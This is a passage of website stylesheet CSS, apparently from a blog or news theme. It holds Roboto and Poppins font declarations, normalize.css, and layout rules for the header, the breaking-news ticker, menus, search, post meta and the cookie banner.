format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:800;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZEammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:900;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZtammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:100;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiAyp8kv8JHgFVrJJLmE3tGOvWDSA.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:200;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmv1plE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:300;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm21llE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiGyp8kv8JHgFVrJJLedHFHGPc.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:500;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmg1hlE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:600;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmr19lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmy15lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:800;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm111lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:900;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm81xlE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:100;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiGyp8kv8JHgFVrLPTedHFHGPc.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:200;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLFj_V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLDz8V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiEyp8kv8JHgFVrFJPUdVNF.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLGT9V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLEj6V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLCz7V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:800;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLDD4V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:900;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLBT5V1hvEv-L.woff) format('woff')}
:root {
--maincolor:#3fb2ff;
--bodyWhite:#ffffff;
--white-smoke:#f2f4f6;
--font-heading:19px Poppins,sans-serif;
--fontBody:17px Roboto, sans-serif;
--titlecolor:#000000;
--title-white-color:#ffffff;
--size:3.7rem;
--thickness: 0.75;
--scroll-progress: 0%;
--color: #034670;
--color-lighter:#c3d1e5;
--color-background: #fff;
--border-solid:rgb(242 244 246 / 4%);
}
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:var(--titlecolor)}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}a{text-decoration: none;}
a, abbr, acronym, address, applet, b, big, blockquote, body, caption, center, cite, code, dd, del, dfn, div, dl, dt, em, fieldset, font, form, h1, h2, h3, h4, h5, h6, html, i, iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0}
/*
/*Global CSS*/
[class^="ri-"],[class*=" ri-"]{font-family:'remixicon'!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
a,body{color:var(--titlecolor)}#main-menu .mega-menu>ul.mega-menu-inner,.menu-bottom,blockquote{overflow:hidden}h1,h2,h3,h4,h5,h6{font:var(--font-heading);line-height:1.5;font-weight:600}#sdWrp,blockquote,img{position:relative}.skip-navigation{display:inline-block;background:var(--bodyWhite);color:var(--titlecolor)!important;text-decoration:none!important;left:0;top:0;padding:3px 10px;position:absolute;z-index:1000;transform:translateY(-100%);transition:transform 0.3s;outline:0;border-radius:4px}.skip-navigation:focus{box-shadow:0 4px 5px 0 rgb(0 0 0 / .14),0 1px 10px 0 rgb(0 0 0 / .12),0 2px 4px -1px rgb(0 0 0 / .2);height:50px}.tickercontainer43{position:relative}.tickercontainer43:before{content:'';background:#181c2e;width:100%;position:absolute}.tickercontainer43:before,.ticker-container,.ticker-wrapper .widget-content ul{height:40px}.ticker-container{overflow:hidden;white-space:nowrap;padding:0;font-size:13px;position:relative}@keyframes ticker{0%{transform:translateX(40%)}100%{transform:translateX(-100%)}}.ticker-container1 .headerNav{background-color:var(--maincolor);background-image:linear-gradient(90deg,#241abd 0%,var(--maincolor) 100%)}.tickercontainer43 .container{position:relative}.titleBreaking{float:left;position:relative;clip-path:polygon(0 0,85% 0,100% 50%,85% 100%,0 100%,0% 100%);background:linear-gradient(90deg,#ffed00 0%,#ffed00 100%);height:80px;display:flex;justify-content:center;padding:0 18px!important;z-index:1;align-items:center;flex-direction:column;text-shadow:0 7px 10px rgb(0 0 0 / .2);line-height:1.2;font-size:17px;letter-spacing:1px;font-weight:500;text-transform:uppercase}.titleBreaking .widget-title{margin-bottom:0}.titleBreaking,.titleBreaking .widget-title span.title{color:#000}.titleBreaking .widget-title span.title{font-size:14px;padding-left:0}.titleBreaking .widget-content{font-size:25px;font-weight:900}.header-logo,caption,th{text-align:center}#headerNav ul{display:flex;list-style:none;gap:30px;padding:0 30px;overflow:hidden;white-space:nowrap;overflow-x:auto;margin:0 auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}#headerNav ul::-webkit-scrollbar{display:none}#headerNav ul li{line-height:40px}#headerNav ul li a{font-size:13px;height:40px;display:block;color:var(--title-white-color)}.bPst,body{overflow-wrap:break-word}img{border:0;height:auto;max-width:100%}.section,.widget,.widget ul{margin:0;padding:0}a{transition:all 0.3s 0s ease-in-out}a:hover{color:#444;text-decoration:underline}:focus{outline:0}a img{border:0}brc{color:#bdbdbd}.CSS_LIGHTBOX{z-index:999999!important}.clr{clear:both;float:none}.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}#outWR{margin:30px auto}.container{margin:0 auto}*,:after,:before{box-sizing:border-box;margin:0;padding:0}h1{font-size:1.6rem}h2{font-size:1.4rem}h3{font-size:1.2rem}h4{font-size:1rem}h5{font-size:.9rem}h6{font-size:.7rem}a{color:var(--titlecolor);transition:color 0.17s}p{margin:1.5rem 0}.hiden_absolute,.linkCredit .widget-title,.headerNav .widget-title,.footer .Image .widget-title{text-indent:-999999999px;position:absolute}body{background-color:#fff;margin:0;padding:0;font:var(--fontBody);font-weight:400;line-height:1.8}.bn-label,.bn-news,.bn-news ul{height:100%;bottom:0;left:0}.bn-news ul li,.bn-news ul li a{white-space:nowrap;text-overflow:ellipsis;text-decoration:none}.breaking-news-ticker{display:block;width:100%;box-sizing:border-box;position:relative;color:#fff;overflow:hidden;font-size:14px;border-radius:initial!important}.bn-label,.bn-news,.bn-news ul,.bn-news ul li{position:absolute}.bn-label{top:0;background-color:#ce2525;text-align:center;color:#fff;font-weight:700;z-index:3;padding:0 15px;white-space:nowrap}.bn-news{top:0;right:0;overflow:hidden}.bn-news ul{display:block;list-style:none;padding:0;margin:0;width:100%}.bn-news ul li{overflow:hidden!important;-webkit-transition:color .2s linear;-moz-transition:color .2s linear;-o-transition:color .2s linear;transition:color .2s linear;width:100%;display:none;color:#333}.bn-news ul li a{padding:0;color:#fff;position:relative;display:block;font-weight:300;overflow:hidden}.bn-loader-text{padding:0 10px}.bn-seperator{display:inline-block;float:left;margin-right:15px;width:30px;height:40px;background-position:center;background-size:contain;background-repeat:no-repeat;position:relative}.bn-seperator.bn-news-dot{margin-right:0}.bn-seperator.bn-news-dot:after{content:'';position:absolute;width:8px;height:8px;background:#333;border-radius:50%;top:50%;margin-top:-4px;left:50%;margin-left:-4px}.bn-prefix{color:#d65d7a;margin-right:15px;padding-left:10px}.bn-positive{color:#0b8457;font-weight:700}.bn-negative{color:#dc2f2f;font-weight:700}.bn-controls{width:auto;right:0;top:0;bottom:0;height:100%;position:absolute;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.bn-arrow,.bn-pause,.bn-play{position:relative;display:inline-block}.bn-controls button{width:30px;float:left;height:100%;cursor:pointer;border:none;text-align:center;background-color:var(--maincolor);outline:0}.bn-controls button:nth-child(2){border-right:1px solid rgb(247 247 247 / 21%);border-left:1px solid rgb(247 247 247 / 21%)}.bn-arrow{margin:0;height:8px;width:8px;top:-2px}.bn-arrow::after{border-bottom-style:solid;border-bottom-width:2px;border-right-style:solid;border-right-width:2px;content:'';display:inline-block;height:8px;left:0;position:absolute;top:0;width:8px;border-color:#fff}.bn-arrow.bn-next{-moz-transform:rotate(315deg);-ms-transform:rotate(315deg);-webkit-transform:rotate(315deg);transform:rotate(315deg);left:-3px}.bn-arrow.bn-prev{-moz-transform:rotate(135deg);-ms-transform:rotate(135deg);-webkit-transform:rotate(135deg);transform:rotate(135deg);left:3px}.bn-arrow::before{background-color:#999}.bn-play{background:#999;width:0;height:12px;margin-left:-5px}.bn-play::after{left:100%;top:50%;border:8px solid #fff0;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-left-color:#fff;margin-top:-8px}.bn-pause::after,.bn-pause::before{content:"";width:2px;height:100%;background-color:#fff;position:absolute}.bn-pause{width:0;height:14px;top:1px;left:-1px}.bn-pause::before{left:3px}.bn-pause::after{left:-3px}.bn-effect-scroll .bn-news ul{display:block;width:100%;position:relative}.bn-effect-scroll .bn-news ul li{float:left;position:relative;width:auto;display:flex;padding:0 7px;gap:20px}.bn-effect-scroll .bn-news ul li .title{position:relative}.bn-effect-scroll .bn-news ul li .title span{margin:0;padding:0;font-size:15px}.bn-effect-scroll .bn-news ul li .title span a{background:rgb(255 255 255 / 4%);line-height:40px;padding:0 15px}.topnews{display:flex;gap:10px;text-transform:uppercase;align-items:center;line-height:43px}.topnews .tags a{font-weight:700;color:#ffcc59}.topnews .tags a,.topnews .dates{font-size:14px}.topnews .dates{color:#b6d99c;font-weight:300;position:relative}.bn-effect-scroll .bn-news ul li .title:after{content:'';position:absolute;right:-15px;top:0;transform:translateY(17px);display:block;vertical-align:middle;border-right:7px solid #fff0;border-left:7px solid var(--maincolor);border-top:5px solid #fff0;border-bottom:5px solid #fff0;animation:1s infinite blinker}@keyframes blinker{0%{opacity:1}50%{opacity:0}100%{opacity:1}}.container{max-width:1060px}#outWR,.GM .post-body img,.widget iframe,.widget img{max-width:100%}.home #mWrp{flex-direction:column}#mWrp{flex:1 1 69%;max-width:69%;min-width:0}.goomsite{padding-right:25px}.cnPst{margin:0 auto;justify-content:space-between;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}#sdWrp{position:relative}#sdWrp{padding:0}#sdWrp{-webkit-box-flex:1;-ms-flex:1 1 31%;flex:1 1 31%;max-width:31%;min-width:0}#sdWrp .sidebar{position:sticky;top:60px;display:flex;flex-direction:column;gap:30px}#sdWrp .sidebar .morepost a{background-color:var(--maincolor);color:var(--title-white-color)!important}.gR,.share-links li,.share-links li a{box-sizing:border-box}.comments .avatar-image-container{background-color:rgb(155 155 155 / .07);color:transparent!important}.hdCBks .header,.hdCBks{display:flex;align-items:center}.hdCBks{gap:0 50px;width:100%;justify-content:space-between}.hdCBks .searchButton{display:none}#hdC,.hdWrp,.header-logo{position:relative}.hdBX{position:relative;margin:0}#hdC{padding:0;display:flex;margin:0 auto;align-items:center;gap:0 50px;justify-content:space-between;height:90px}.hdRight{display:flex;align-items:center;gap:15px}.hdWrp{padding:0;color:var(--titlecolor);margin:0}.hdWrp.hdr .container{position:relative;padding:0}.header-logo{margin:0;padding:0}.header-logo .header-image-wrapper{display:block;height:33px}.header-logo img{max-height:60px;margin:0 auto;width:auto;padding:0;vertical-align:middle}.header-logo h1{font-size:21px;line-height:1.4em;margin:0;color:var(--titlecolor)}.header-logo p{font-size:12px;margin:5px 0 0;color:var(--titlecolor)}.header{text-align:left;width:auto;gap:0 15px}.title-description{overflow:hidden}#main-menu ul>li>a,.header-menu{font-size:15px}.menu-wrapper .menu{display:block}.flex-menu,.flex-menu>div{display:flex;align-items:center;gap:30px}.flex-menu{justify-content:space-between;width:100%}.about-wrapper{min-width:0}.header-menu{top:-115px;z-index:9;box-shadow:none;width:100%;display:flex;background:#181c2e;padding:0 15px}.hdWrp.sticky .header-menu{position:fixed;top:0;padding:0 20px;z-index:999;left:0;height:50px;background:#fff;transition:all 0.6s ease;box-shadow:0 3px 3px rgb(0 0 0 / 11%)}.hdWrp.sticky .header-menu:before{content:'';background:var(--maincolor);height:100%;width:100%;position:absolute;left:0;right:0;opacity:.1}.hdWrp .ccheader-logo,.hdWrp .cchdRight,.hdWrp.sticky .menushow{display:none}.hdWrp.sticky .ccheader-logo,.hdWrp.sticky .cchdRight{display:flex;align-items:center}.hdWrp.sticky .search-form{width:100%}.hdWrp.sticky .header-logo img{max-height:36px}.hdWrp.sticky #main-menu ul>li>a{color:#000}.hdWrp.sticky #main-menu ul>li>ul>li a:hover{color:var(--maincolor)}.hdWrp.sticky .cchdRight{gap:15px;z-index:1;position:relative}.hdWrp.sticky #hdC{display:none}.searchButton{position:relative;color:var(--maincolor);font-size:20px;background:#fff;cursor:pointer;width:33px;height:33px;line-height:33px;border-radius:5px;border:1px solid var(--maincolor)}.hdWrp.sticky .light-mode-button,.hdWrp.sticky .searchButton,.hdWrp.sticky .bukamenu,.hdWrp.sticky .menushow{position:relative;color:var(--title-white-color);font-size:20px;background:var(--maincolor);cursor:pointer;width:33px;height:33px;line-height:33px;border-radius:5px;text-align:center;justify-content:center}.searchWrapper{display:flex;align-items:center;justify-content:center;position:fixed;top:0;left:0;width:100%;height:100%;z-index:99999;background-color:rgb(0 0 0 / .6);opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:opacity 0.6s cubic-bezier(.55,0,.1,1),visibility 0.6s cubic-bezier(.55,0,.1,1)}.searchWrapper.active{opacity:1;visibility:visible}.searchUp{display:flex;align-items:center;position:relative;margin:0 auto;background-color:#fff;width:600px;max-width:75rem;padding:4px;border-radius:5px;opacity:0;visibility:hidden;box-shadow:0 2px 10px rgb(0 0 0 / .1);-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:scale(1.2);transition:all 0.6s cubic-bezier(.55,0,.1,1)}.searchUp .searchClose{position:absolute;cursor:pointer;top:-40px;color:#fff;border:none;background:var(--maincolor);justify-content:center;display:flex;right:0;width:30px;line-height:30px;height:30px;opacity:0}.searchUp .searchConttent{opacity:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:opacity 0.6s cubic-bezier(.55,0,.1,1);transition-delay:0.3s}.searchUp .searchConttent,.searchUp .searchConttent .search-form{width:100%}.searchUp.active{visibility:visible;opacity:1;transform:scale(1)}.searchUp.active .searchConttent{opacity:1}.searchUp.active .searchClose{opacity:1}.searchUp .searchConttent .search-form input{background-color:#fff0;border-radius:0;height:50px;padding:0 40px 0 15px;box-shadow:-1px 2px 14px 0 rgb(199 199 199 / 61%) inset}#Attribution1,#BlogSearch1,#ReportAbuse1,#main-menu .widget,#main-menu .widget>.widget-title,.hdRight .menushow,.mobile-menu,.mobile-menu .m-sub,.license{display:none}#main-menu .show-menu{display:block}#main-menu ul>li,#main-menu ul>li>a{position:relative;margin:0}#main-menu{position:relative;z-index:15}#main-menu ul{display:flex;gap:0;align-items:center}#main-menu ul>li{padding:0;line-height:48px;list-style:none}#main-menu ul>li>a{display:block;margin:0;padding:0 10px;font-size:15px;color:var(--title-white-color);font-weight:400;transition:color 0.15s ease-out,color 0.15s ease-out,border-color 0.15s ease-out,background-color 0.15s ease-out,opacity 0.15s ease-out}#main-menu ul>li>a:hover,#main-menu ul>li>ul>li a:hover{color:var(--title-white-color);text-decoration:none}.mobile-menu ul li a i{margin-right:5px}#main-menu ul>li>ul{position:absolute;left:0;box-shadow:0 8px 20px rgb(0 0 0 / 20%);top:98%;width:240px;background-color:#fff;z-index:99999;margin:0;padding:10px 0;opacity:0;transform:scaleY(0) translateZ(100px);transition:opacity .2s,visibility .2s,transform .4s;transform-origin:top center;display:inline-block}#main-menu ul>li>ul>li>ul{position:absolute;top:0;left:100%;margin:0}#main-menu ul>li:last-child>ul{left:inherit;right:0}#main-menu ul>li:last-child>ul>li>ul{float:left;right:100%;left:inherit}#main-menu ul>li:last-child>ul>li a{text-align:right}#main-menu ul>li:last-child>ul>li.has-sub>a:after{content:'\ea64';float:left;margin:0}#main-menu ul>li>ul>li>ul:after{border-left:10px solid #fff0;border-top:10px solid #fff0;border-right:10px solid #fff;border-bottom:10px solid #fff0;top:13px;left:-20px}#main-menu ul>li>ul>li{display:block;float:none;position:relative}#main-menu ul>li>ul>li a{display:block;font-size:13px;font-weight:400;padding:10px 20px;line-height:15px;border-bottom:1px solid rgb(238 238 238 / 8%);margin:0;color:#222e3a}#main-menu ul>li>ul>li a:hover{color:var(--maincolor)}#main-menu ul>li>ul>li:last-child a{border-bottom:0}#main-menu ul>li.has-sub>a:after{content:'\ea4e';font-family:'remixicon';font-size:13px;font-weight:400;margin:0 0 0 5px}#main-menu ul>li>ul>li.has-sub>a:after{content:'\ea6e';float:right;margin:0}#main-menu .mega-menu{position:static!important}#main-menu .mega-menu>ul{width:100%;padding:20px 10px}#main-menu ul>li:hover>ul,#main-menu ul>li>ul>li:hover>ul{visibility:visible;opacity:1;transform:scaleY(1) translateZ(0)}.slide-menu-toggle{display:block;position:absolute;line-height:42px;height:42px;width:42px;top:0;left:0;color:var(--title-white-color);font-size:17px;font-weight:400;text-align:left;cursor:pointer;z-index:4;padding:0}.mobile-menu ul li,.mobile-menu ul li a{font-size:12px;position:relative;display:block}.mobile-menu{position:relative;padding:0}.mobile-menu>ul{margin:0}.mobile-menu>ul::-webkit-scrollbar{width:7px;height:7px;background-color:#2e3b47}.mobile-menu>ul::-webkit-scrollbar:hover{background-color:#405263}.mobile-menu>ul::-webkit-scrollbar-thumb{border:#fff0 solid 2px;box-shadow:0 0 0 24px rgb(0 0 0 / .15) inset;border-radius:24px}.mobile-menu>ul::-webkit-scrollbar-thumb:active{box-shadow:0 0 0 24px rgb(0 0 0 / .3) inset;border-radius:24px}.mobile-menu .m-sub{padding:0}.mobile-menu ul li{overflow:hidden;float:left;width:100%;font-weight:600;line-height:38px;margin:0;padding:5px}.mobile-menu>ul>li a:first-child{border-top:0}.mobile-menu ul li a{padding:0;font-size:15px;font-weight:400;border-bottom:1px solid rgb(0 0 0 / 5%)}.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:7px;right:3px;color:#555;cursor:pointer}.mobile-menu ul li.has-sub .submenu-toggle:after{display:inline-block;content:"\ea6e";font-family:remixicon;font-weight:600;color:var(--maincolor);float:right;vertical-align:middle;font-size:17px;text-align:center;transition:.17s}.mobile-menu>ul>li>ul>li,.mobile-menu>ul>li>ul>li:last-child{border-bottom:0}.mobile-menu ul li.has-sub.show>.submenu-toggle:after{transform:rotate(270deg)}.mobile-menu>ul>li>ul>li a{font-size:13px;text-transform:initial;font-weight:400}.mobile-menu>ul>li>ul>li>a{opacity:.9;position:relative}.mobile-menu>ul>li>ul>li>a:before,.mobile-menu>ul>li>ul>li>ul>li>a:before{content:"";display:inline-block;background-size:cover;width:4px;height:4px;vertical-align:middle;float:left;vertical-align:middle;margin-top:18px;margin-right:10px;text-align:center;transition:all 0.17s ease}.mobile-menu>ul>li>ul>li>ul>li{border-color:rgb(255 255 255 / .02)}.mobile-menu>ul>li>ul>li>ul>li>a{color:#878787;opacity:.7;padding:0 0 0 30px;position:relative}.mobile-menu ul li a:hover,.mobile-menu ul>li>.submenu-toggle:hover{color:var(--maincolor)}.chiller-theme{background:0}.overlay{position:fixed;top:0;right:0;z-index:999;width:100%;height:100%;background:#000;opacity:0;visibility:hidden;transition:0.3s linear;transform:translateX(-100%)}.overlay.active{opacity:.4;visibility:visible;transform:translateX(0)}.mobile-social{padding:20px 0;clear:both}.mobile-social ul.social-counter{margin:0}.mobile-logo{margin:30px 0}.menuhide{display:none;font-size:15px;text-align:right;cursor:pointer;position:relative;top:20px;color:#cdcdcd;z-index:99999;right:20px;margin-bottom:10px}.menuhide svg{width:17px;height:auto}@media screen and (max-width:1024px){#main-menu{display:none}.hdWrp.sticky .menushow,.header-menu,.menu,.menuhide,.hdRight .menushow,.mobile-menu,.search-mobile,.slide-menu-toggle{display:flex}.menushow{cursor:pointer}.menu{width:300px;height:100vh;padding:0;left:-400px;z-index:999999;bottom:0;background:var(--bodyWhite);top:0;position:fixed;box-shadow:8px 0 14px -7px rgb(0 0 0 / 22%);transition:all 0.5s ease}.mobile-menu>ul{margin:0;padding:0 20px 60px;height:100vh}.mobile-menu>ul:hover{overflow-y:auto}.menu.active .header-menu{height:auto!important;display:block!important}.menu.active,.page-wrapper.toggled{left:0}}.search-form{max-width:100%;width:390px;display:flex;align-items:center;position:relative}.search-form input{width:100%;height:40px;color:#222;margin:0;padding:0 40px 0 22px;background-color:#f1f4f7;font-size:15px;font-weight:400;text-transform:capitalize;font-family:inherit;line-height:40px;outline:0;border-radius:50px;box-sizing:border-box;border:none}.search-form input:focus{box-shadow:-1px 2px 14px 0 rgb(199 199 199 / 61%) inset}.search-action{position:absolute;right:15px;color:var(--maincolor);background:#fff0;border:none}.bukamenu,.light-mode-button{font-size:24px;border:none;background:#fff0}.bukaWrapper .search-form{width:100%;margin:0 0 30px 0}.bukamenu:hover{opacity:.8}.sidebarku{position:fixed;left:0;top:0;height:100%;z-index:1000;width:100%;opacity:0;visibility:hidden;transition:.3s all ease}.sidebarku.active{opacity:1;visibility:visible}.bukaWrapper{transform:translateX(-50%);background:#FFF;position:fixed;top:0;padding:30px;width:400px;height:100%;transition:.3s all ease;z-index:99;box-shadow:0 0 32px rgb(0 0 0 / .2)}.active .bukaWrapper{transform:translateX(0);opacity:1}.bukaWrapper .tutup{position:absolute;top:3px;right:20px;font-size:26px;border:none;background:#fff0}.menuMobile{height:calc(100% - 70px);overflow-y:auto;padding:0;display:inline-flex}.menuMobile::-webkit-scrollbar{display:none}.menuleft{width:100%;display:flex;flex-direction:column;gap:20px}.menuleft .widget .widget-content ul{grid-template-columns:repeat(2,minmax(0,1fr));display:grid;gap:0 30px;list-style:none}.menuleft .widget .widget-content ul li a{font-size:15px}.menuleft .widget .widget-content ul li a i{margin-right:7px;color:#545766;font-size:20px;vertical-align:middle}.menuleft .widget .widget-title{border-bottom:1px solid rgb(0 0 0 / 5%);padding-bottom:10px;margin-bottom:10px}.menuleft .widget .widget-title span .firstword{color:var(--maincolor)}.post-meta{vertical-align:middle;position:relative;font-weight:400;padding:0;display:flex;font-size:11px;align-items:center;color:#5c5c5e}.post-meta a.label-link,.post-meta span.label-link a{color:var(--maincolor)!important;letter-spacing:.4px;text-transform:uppercase;font-size:11px;font-weight:700;display:block}.author-name a:hover,.share-links li a:hover{opacity:.8}.itemPost .post-meta{justify-content:space-between}.marginMeta{margin:20px 0}.fontPerint,.postFlex,.fontop,.postFlex>div{vertical-align:middle;display:flex;align-items:center;gap:10px}.fontPerint{cursor:pointer}.GM .post-meta .data-comment:before,.GM .post-meta .post-author:before,.GM .post-meta .post-date:before{font-weight:900;vertical-align:middle;width:22px;height:22px;font-size:10px;line-height:20px;display:revert;justify-content:center;text-align:center;border:solid 1.4px;flex-flow:row wrap;border-radius:50px;margin-right:5px;color:var(--maincolor)}.post-content{padding:30px 0;line-height:1.7}.gRWr,.gRWn{display:flex;flex-direction:column;gap:1em}.gRWr .bPst.gR .psTinFh2.post-title{font-size:18px}.rectop{margin-bottom:30px}.rcGrid .widget-title,.NextImage{display:none}.rectop ul,.goom ul{gap:1em;display:grid;list-style:none}.goom ul{grid-template-columns:repeat(3,minmax(0,1fr))}.goom ul li .tHimage{width:100%;margin-right:0}.rectop ul{grid-template-columns:repeat(5,minmax(0,1fr))}.goom ul li,.rectop ul li{list-style:none;display:flex;flex-direction:column;gap:10px;overflow:hidden}.rectop ul li h2.post-title{font-size:14px}.rectop .tHimage,.rectop .tHimg{border-radius:5px}.rectop .rcinfo{display:flex;flex-direction:column;gap:5px}.recent-content,#relPSt ul li{list-style:none;display:flex;flex-direction:column;gap:10px}.rtag{position:absolute;top:15px;left:15px;z-index:1}.rtag a{background:var(--maincolor);border:none;color:var(--title-white-color);font-size:12px;padding:4px 10px;border-radius:5px}.rectop ul li .tHimage,.typepost .tHimage{width:100%;max-width:100%;margin-right:0}.bksRecent{border-radius:5px;padding:30px;background:#f1f4f7;position:relative}.bksRecent h2.post-title,.bPst.gR h2.post-title,.recent-left ul li h2.post-title{font-size:18px}.bksRecent h2.post-title a{display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical}.rcWrapper{display:flex;flex-direction:column;gap:1em}.bPst h1.post-title{font-size:30px;margin:10px 0;line-height:122%;font-weight:800}.gD{max-width:100%;grid-template-columns:repeat(2,minmax(0,1fr));gap:1.25rem;display:grid}.gD .gR{flex-direction:column;gap:20px 0;padding-bottom:20px}.gD .gR .tHimage{width:100%;max-width:100%;margin-right:0}.widget-content{position:relative}.GM .post-meta .data-comment{display:flex;align-items:center}.button i,.gR .postimage,.tHimage{vertical-align:middle}.post-meta .post-author{display:flex;margin:0 10px;align-items:center}.queryMessage{overflow:hidden;display:block;line-height:1.6}.queryMessage p{text-align:center}.queryMessage .query-info{margin:0 auto}.queryMessage .search-label,.queryMessage .search-query{text-transform:uppercase}.queryMessage a.show-more{float:right;color:#fff154}.home .queryEmpty{display:none}.queryEmpty{font-size:15px;font-weight:400;padding:20px;display:flex;margin:0 auto;text-align:center;justify-content:center;background:var(--bodyWhite);width:400px;border-radius:10px;box-shadow:0 1px 3px rgb(0 0 0 / .05),0 24px 24px -8px rgb(0 0 0 / .05)}#cookieChoiceInfo{box-shadow:1px 1px 5px 0 rgb(1 1 1 / .05);background:var(--bodyWhite);padding:30px;bottom:20px;max-width:300px;left:20px;top:unset;border-radius:1rem;font-family:"Helvetica Neue Light",HelveticaNeue-Light,"Helvetica Neue",Calibri,Helvetica,Arial}#cookieChoiceInfo .cookie-choices-text{margin:0 auto;font-size:16px;color:var(--titlecolor);text-align:left}.cookie-choices-info .cookie-choices-buttons{vertical-align:middle;white-space:nowrap;display:block!important;margin:15px 0!important;text-align:left}#blog-pager,.share-links li a,.slotbanner .widget-content,.slotbanner h3{text-align:center}#cookieChoiceInfo .cookie-choices-button{color:#fdfdfd;background:var(--maincolor)!important;border-radius:5px;padding:8px 18px;text-transform:none;transition:all 0.2s linear;font-weight:400;margin-right:8px;margin-left:auto}#cookieChoiceInfo 